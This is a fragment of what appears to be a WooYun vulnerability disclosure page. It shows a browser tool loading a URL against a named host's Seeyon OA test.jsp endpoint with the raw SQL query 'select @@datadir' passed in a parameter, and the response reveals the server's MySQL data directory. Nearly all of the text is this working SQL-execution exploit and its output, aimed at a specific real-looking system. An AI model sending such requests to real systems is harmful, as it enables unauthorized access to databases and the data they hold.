 Load URL
http://www.ccrqoa.com/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20@@datadir
Split URL
Execute
Enable Post data Enable Referrer
序
号
@@datadir
1
d:\UFseeyon\OA\mysql
\bin\..\data\
www.wooyun.org